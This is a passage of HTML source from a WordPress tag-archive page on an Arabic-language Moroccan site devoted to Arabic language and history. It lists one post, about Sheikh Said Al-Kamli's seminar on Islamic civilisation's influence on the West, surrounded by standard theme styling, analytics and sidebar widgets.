				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-1468 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE-%D8%A7%D9%84%D8%B9%D8%B1%D8%A8/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">تاريخ العرب</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-3042" class="single-post fadeIn wow post-3042 post type-post status-publish format-standard has-post-thumbnail hentry category-1340 category-11 category-990 tag-1477 tag-1474 tag-1471 tag-1475 tag-1476 tag-1470 tag-1468 tag-1467 tag-1472 tag-1469 tag-1473 tag-alarabiya-videos tag-featured-articles" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/04/04/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b3%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%83%d9%85%d9%84%d9%8a-%d9%85%d9%86-%d9%82%d8%b7%d8%b1-%d9%86%d8%af%d9%88%d8%a9/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/Screenshot-2023-04-04-at-01-26-27-المنصة-العربية-400x230.png);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/Screenshot-2023-04-04-at-01-26-27-المنصة-العربية-240x120.png' alt='الشيخ الدكتور سعيد الكملي من قطر: ندوة &#8220;تأثير الحضارة الإسلامية على الغرب&#8221;'  title='الشيخ الدكتور سعيد الكملي من قطر: ندوة &#8220;تأثير الحضارة الإسلامية على الغرب&#8221;'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-1340"><span class="fa fa-folder-open"></span>أعلام وعلماء</h4>
			<h3 class="post-title">الشيخ الدكتور سعيد الكملي من قطر: ندوة &#8220;تأثير الحضارة الإسلامية على الغرب&#8221;</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
